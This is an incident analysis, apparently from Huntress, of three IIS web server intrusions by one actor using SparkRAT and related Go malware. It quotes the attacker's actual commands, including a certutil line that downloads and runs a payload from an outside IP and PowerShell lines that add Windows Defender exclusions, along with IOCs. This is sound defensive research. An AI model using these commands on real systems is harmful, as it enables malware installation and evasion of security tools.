“Threat actors are becoming more advanced, sophisticated, and are constantly changing their tactics.”

This is the prevailing public sentiment around the surge in malicious cyberattacks. Public security reports make it seem like threat actors are more organized with attacks presented as a smooth, logical series of steps where the actor follows a playbook without facing obstacles, moving directly towards their goal, whether it’s data theft or ransomware deployment.

This misrepresents the reality of the situation.

Looking a bit deeper into the step-by-step workings of threat actors using EDR telemetry or Windows Event Log records, what we frequently see is not a logical, carefully preplanned and seamless playbook, but threat actors are often experimenting, reacting to “stimulus,” or responding to failure.

For example, we saw a series of threat actor fumbles in a November incident that the Huntress team highlighted, which involved the Velociraptor digital forensics and incident response (DFIR) platform. It would be easy to look at this incident and conclude that the attacker took a number of seamless steps that led to the successful deployment of the Warlock ransomware. However, a deeper look at the Windows Event Logs showed how the threat actor tried to install a Cloudflare tunnel repeatedly (initially unsuccessfully), used mistyped commands, and attempted to run the OpenSSH server despite not having the application installed.

Windows Event Log reality: behind-the-scenes

More recently, a series of three separate incidents provides more examples of how threat actors are refining their methods in response to roadblocks.

Huntress analysts observed very similar tactics, techniques, and procedures (TTPs) across the three incidents, as well as infrastructure similarities that indicated the actor behind the incidents was the same. The attacker also apparently with a similar goal to establish persistence using a specific tool set.

It appears that a threat actor or group found vulnerabilities in web applications that allowed them to run commands on the endpoint via the web server. All three incidents involved, at least initially, a similar set of activity; that is, the attempt to execute a Golang Trojan on the endpoint, named agent.exe.

Across the three incidents, there was no apparent commonality in web pages or web applications accessed: in each incident, while the attack appears to have occurred via the web server, the page accessed was different on each endpoint. This is less likely to indicate that a web shell had been dropped on the endpoint via a file write/upload vulnerability, and more likely that some flaw in the code of the page may have been exploited.

With the stage and scene set here, one of the more notable parts of the incidents was how the threat actors behaved behind-the-scenes when confronted with “challenges” in the environment (like Windows Defender) or how they made missteps (such as failing to start executables).

Incident 1

On November 6, Huntress reported an attack on a residential development firm that originated via the Microsoft Internet Information Server (IIS) web server process, w3wp.exe. While it would be easy to dismiss this incident as a straightforward web server compromise leading to the deployment of a web shell, a closer investigation tells a very different story.



Figure 1 illustrates the threat actor running the whoami.exe command via the web server process being detected via EDR.

Figure 1: Whoami.exe process lineage

This endpoint had the Microsoft Sysmon system monitoring application installed, alongside the Huntress EDR product. As such, a timeline of activity was developed using EDR telemetry, relevant IIS web server log entries, and Windows Event Log records, providing significant and detailed insight into the incident. Shortly before we see the whoami.exe command being run, the following web server log entry can be seen, signifying the initial point of command execution:

POST /[REDACTED]/login.aspx ReturnUrl=[REDACTED] 443 - 188.253.126.205 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10_9_2)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/36.0.1944.0+Safari/537.36 - 200 0 0 473

Following the whoami.exe command, we see commands such as netstat -an, net user admin$, ipconfig /all, and net localgroup administrators being run, performing enumeration. We then see the following command line, which was detected and blocked by Windows Defender:

""cmd"" /c certutil.exe -urlcache -split -f http://110.172.104[.]95:8000/api/download/windows-tools/amd64 C:\Users\Public\agent.exe && start /b C:\Users\Public\agent.exe

This command is intended to use the Living Off The Land binary (LOLBin) certutil.exe to download and decode a resource to C:\Users\Public\agent.exe, and then launch the agent.exe file. According to VirusTotal, the IP address for the download (110.172.104[.]95) is located in the Republic of Korea, and has a reputation for being associated with malware. However, here the threat actor faced their first roadblock, as previously mentioned, when the command was blocked by Microsoft Defender.

Shortly after these records in the timeline, Sysmon records show the following commands were executed:

""cmd"" /c dir c:\users\public

""cmd"" /c c:\users\public\815.exe

There were no definitive indications of how the file 815.exe was transferred to the endpoint, but it appears that the threat actor attempted to execute the file multiple times without it being detected by Windows Defender, and without disabling or inhibiting Windows Defender in any way. There were no Windows Event Log records indicating that the program crashed or experienced any other issues, but the investigative timeline shows there were three attempts to launch the executable before the attacker was finally successful

A copy of the executable was retrieved from the endpoint, and was found to be written in Go. Submitting the hash to VirusTotal gave no indication that the file had ever been submitted for analysis.

As illustrated in Figure 1 above, the threat actor launching the original whoami.exe command resulted in an alert being fired, and as a result, shortly after 815.exe was launched, the endpoint was isolated.

Unfortunately, the threat actor activity didn’t stop there. It was some time before the business was able to conduct a code review of the /[REDACTED]/login.aspx web page, and during that time, the threat actor returned, with the client IP address 188.253.126.202 seen in the web server logs. On December 1, the following command line was launched:

C:/Users/Public/agent.exe C:/Users/Public/ca.bin



Shortly after this command line was launched, logs indicate that Windows Defender identified agent.exe as a potentially unwanted application (PUA), but took no action. Then, almost 48 hours later, following a Windows Defender update, the file was detected as “ShellcodeRunner” and quarantined, as illustrated in Figure 2.

The Windows Defender detection and quarantine events on December 3 were clustered along with a Sysmon event ID 5 record, indicating that the agent.exe process had been terminated.



This barrier didn’t deter the threat actor: on December 8, they returned yet again, via the same means. This time, the client IP address in the web server logs was 103.36.25.171, and a renamed copy of the freely available GotoHTTP RMM tool was dropped on the endpoint.

Before isolation was implemented and the RMM removed, active network connections on the endpoint showed a connection to 103.36.25.171. The steps observed in this first incident show the threat actor both making failed attempts at commands and executable installations, and facing Windows Defender quarantine-led bumps in the road. However, these didn’t stop the attackers, as they continued to return to the endpoint via the same access method.

Incident 2







On November 17, Huntress reported an attack on a manufacturing customer that originated via the Microsoft Internet Information Server (IIS) web server process, w3wp.exe; this attack included security tools being disabled. The initial detection for this incident was for the executable test.exe running via the process tree illustrated in Figure 4.



The SHA256 hash of agent.exe from the process tree was submitted to VirusTotal, and an excerpt of the results are illustrated in Figure 5.

Approximately 30 seconds after this process started, a series of PowerShell commands setting and, then checking, various Windows Defender exclusions were detected; these detections appeared as follows:

powershell -command Add-MpPreference -ExclusionPath C:\users\public -ExclusionExtension .exe, .bin, .dll -Force

powershell -command Add-MpPreference -ExclusionPath C:\windows\system32\0409 -ExclusionExtension .exe, .bin, .dll -Force

powershell -command Add-MpPreference -ExclusionPath C:\windows\system32\inetsrv -ExclusionExtension .exe, .bin, .dll -Force

powershell -command Add-MpPreference -ExclusionPath C:\windows\syswow64\inetsrv -ExclusionExtension .exe, .bin, .dll -Force

powershell -command Get-MpPreference , Select-Object ExclusionPath, ExclusionExtension, ExclusionProcess

This series of PowerShell commands is in stark contrast to Incident 1, where the threat actor responded to their download harness being quarantined by Windows Defender by dropping another executable file on the endpoint. Given the similar IP addresses and access methods between the two incidents, as well as other factors, it appears the threat actor had opted to head off issues with Windows Defender by adding the exclusions before moving their malware over to the endpoint.

Following the PowerShell commands, attrib.exe was launched via the process tree illustrated in Figure 6.

Figure 6: Attrib.exe command process tree

The detected attrib.exe command line appeared as follows:

attrib C:\Windows\system32\0409\dllhost.exe +s +h

Based on hash comparison, the file dllhost.exe is a copy of agent.exe, which in this incident, was identified via VirusTotal as SparkRAT.

Following the attrib.exe command, the Service Control Manager (sc.exe) was used to create persistence, and launch dllhost.exe as a Windows service named WindowsUpdate. However, based on subsequent Service Control Manager records in the System Event Log, the service failed to start, as illustrated in the following timeline excerpt:

2025-11-17 08:17:29Z

EVTX [REDACTED] - Service Control Manager/7000;WindowsUpdate,%1053

EVTX [REDACTED] - Service Control Manager/7009;300000,WindowsUpdate

2025-11-17 08:17:10Z

EVTX [REDACTED] - Service Control Manager/7000;WindowsUpdate,%1053

EVTX [REDACTED] - Service Control Manager/7009;300000,WindowsUpdate

2025-11-17 08:17:04Z

EVTX [REDACTED] - Service Control Manager/7040;WindowsUpdate,demand start,auto start,WindowsUpdate

While investigating the web server logs retrieved during this incident, POST commands to the file /Login.aspx were found on November 16, the day prior to the detected activity, and appeared as follows (note the IP address, 188.253.126.202, which is the same as the one in Incident 1):

POST /Login.aspx ReturnUrl=[REDACTED] 443 - 188.253.126.202 Mozilla/5.0+(Windows+NT+6.1)+AppleWebKit/537.2+(KHTML,+like+Gecko)+Chrome/22.0.1216.0+Safari/537.2 - 200 0 0 364

On November 17, just prior to the detected activity being generated, web server log entries showing POST commands to the same file, albeit from a different client IP address, likely indicating additional threat actor infrastructure. The log entry appeared as follows:

POST /Login.aspx ReturnUrl=[REDACTED] 443 - 103.36.25.169 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.1;+Trident/5.0)+chromeframe/10.0.648.205 - 200 0 0 406

In this second incident, we can see the ways that the threat actor attempted to correct some of the failed attempts from the first incident, primarily by adding the Windows Defender exclusions. However, they still ran into challenges, failing to start WindowsUpdate and thus launch dllhost.exe.

Incident 3

On November 25, Huntress reported an attack on an enterprise shared services organization customer that originated via the Microsoft Internet Information Server (IIS) web server process, w3wp.exe. The process tree leading to the launch of test.exe is illustrated in Figure 7.

Figure 7: Process tree

The attack included reported access to a web shell, as well as disabling security tools, and followed an almost identical progression as Incident 2, with the same commands to add exclusions to Windows Defender, and all the same executables, including the Windows service based on dllhost.exe being installed, which also failed to start.

Similar to the other two incidents, the detected activity was preceded by POST activity to a web page within the customer infrastructure, as illustrated in the following log entry:

2025-11-25 07:49:23 [REDACTED] POST / - 443 - 188.253.121.101 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10_6_0)+AppleWebKit/537.4+(KHTML,+like+Gecko)+Chrome/22.0.1229.79+Safari/537.4 - - 200 0 64 10899

Summary

Looking across these three incidents, we see commonalities in techniques and infrastructure, including similar IP addresses, malware naming conventions, and the folder the threat actor operated from.

However, in the first incident, the threat actor does not appear to have attempted to modify or disable Windows Defender, choosing instead to change the deployed tooling when encountering roadblocks and speedbumps (malware detected and quarantined).

In the second and third incidents, we see the threat actor first modifying Windows Defender to facilitate follow-on activities, an apparent lesson learned from the November 6 failure in the first incident. Ultimately, the attack chain failed with the Windows service used for persistence failing to start.

Due to statements repeated within the industry, we may believe that threat actors are always changing their tactics. However, looking more closely at the behaviors across multiple incidents, we can see that sometimes these perceived “evolutionary” changes in tactics are actually linked to a threat actor or group implementing lessons learned from previous incidents. Other times, we’ve seen threat actors continue to rely on the same techniques even when they don’t work.

For defenders, understanding the specific roadblocks that threat actors face, and how they react and pivot, provides better insight into how to protect against attacker behavior as they may return and retaliate.

Indicators of Compromise (IOCs)

|

Item |

Description |

|

C:\users\public\815.exe SHA256: 909460d974261be6cc86bbdfa27bd72ccaa66d5fa9cbae7e60d725df13d7e210 |

Executable (Incident 1) |

|

110.172.104.95 |

IP address for attempted download (Incident 1) |

|

188.253.126.205, 188.253.126.202, 103.36.25.171 |

Web server logs client IP address/network connection IP address, Incident 1 |

|

agent.exe & dllhost.exe SHA256: 66a28bd3502b41480f36bd227ff5c2b75e0d41900457e5b46b00602ca2ea88cf |

Executable (Incident 2, 3) VirusTotal link, identified as Spark RAT |

|

Test.exe SHA256: 272de450450606d3c71a2d97c0fcccf862dfa6c76bca3e68fe2930d9decb33d2 |

Executable (Incident 2, 3) VirusTotal link, identified as ShellcodeRunner |

|

188.253.126.202, 103.36.25.169 |

Web server logs client IP addresses, Incident 2 |

|

188.253.121.101 |

Web server logs client IP address, Incident 3 |